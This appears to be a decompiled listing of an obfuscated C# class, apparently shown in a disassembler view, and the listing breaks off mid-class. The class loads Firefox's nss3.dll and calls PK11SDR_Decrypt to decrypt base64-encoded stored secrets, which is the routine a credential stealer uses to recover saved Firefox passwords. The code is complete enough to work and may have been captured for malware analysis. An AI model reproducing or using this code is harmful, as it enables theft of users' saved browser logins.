 GClass23 ✕ ArgumentNullException
1 using System;
2 using System.IO;
3 using System.Runtime.InteropServices;
4 using System.Text;
5
6 // Token: 0x02000028 RID: 40
7 public class GClass23 : IDisposable
8 {
9 // Token: 0x06000096 RID: 150 RVA: 0x00050580 File Offset: 0x0004E780
10 public long method_0(string configDirectory)
11 {
12 string path = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles), "Mozilla Firefox\\");
13 this.intptr_1 = GClass0.LoadLibrary(Path.Combine(path, "mozglue.dll"));
14 this.intptr_0 = GClass0.LoadLibrary(Path.Combine(path, "nss3.dll"));
15 IntPtr procAddress = GClass0.GetProcAddress(this.intptr_0, "NSS_Init");
16 IntPtr procAddress2 = GClass0.GetProcAddress(this.intptr_0, "NSS_Shutdown");
17 IntPtr procAddress3 = GClass0.GetProcAddress(this.intptr_0, "PK11SDR_Decrypt");
18 this.nssInit_0 = (GClass23.NssInit)Marshal.GetDelegateForFunctionPointer(procAddress, typeof(GClass23.NssInit));
19 this.pk11sdrDecrypt_0 = (GClass23.Pk11sdrDecrypt)Marshal.GetDelegateForFunctionPointer(procAddress3, typeof(GClass23.Pk11sdrDecrypt));
20 this.nssShutdown_0 = (GClass23.NssShutdown)Marshal.GetDelegateForFunctionPointer(procAddress2, typeof(GClass23.NssShutdown));
21 return this.nssInit_0(configDirectory);
22 }
23
24 // Token: 0x06000097 RID: 151 RVA: 0x0005065C File Offset: 0x0004E85C
25 public string method_1(string cypherText)
26 {
27 IntPtr intPtr = IntPtr.Zero;
28 new StringBuilder(cypherText);
29 try
30 {
31 byte[] array = Convert.FromBase64String(cypherText);
32 intPtr = Marshal.AllocHGlobal(array.Length);
33 Marshal.Copy(array, 0, intPtr, array.Length);
34 GClass23.TSECItem tsecitem = default(GClass23.TSECItem);
35 GClass23.TSECItem tsecitem2 = default(GClass23.TSECItem);
36 tsecitem2.SECItemType = 0;
37 tsecitem2.SECItemData = intPtr;
38 tsecitem2.SECItemLen = array.Length;
39 if (this.pk11sdrDecrypt_0(ref tsecitem2, ref tsecitem, 0) == 0 && tsecitem.SECItemLen != 0)
40 {
41 byte[] array2 = new byte[tsecitem.SECItemLen];
42 Marshal.Copy(tsecitem.SECItemData, array2, 0, tsecitem.SECItemLen);
43 return Encoding.ASCII.GetString(array2);
44 }
45 }
46 catch (Exception)
47 {
48 return null;
49 }
50 finally
51 {
52 if (intPtr != IntPtr.Zero)
53 {
54 Marshal.FreeHGlobal(intPtr);
55 }
56 }
57 return null;
100 %